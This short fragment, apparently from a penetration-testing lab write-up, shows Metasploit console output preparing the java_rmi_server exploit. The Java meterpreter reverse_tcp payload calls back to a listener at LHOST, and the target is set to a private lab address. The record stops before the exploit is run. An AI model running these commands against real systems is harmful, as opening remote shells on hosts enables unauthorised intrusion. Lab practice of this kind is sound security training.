 Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.32.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.32.105
RHOSTS => 192.168.32.105
msf6 exploit(multi/misc/java_rmi_server) > set HTTPDELAY 20
HTTPDELAY => 20
msf6 exploit(multi/misc/java_rmi_server) >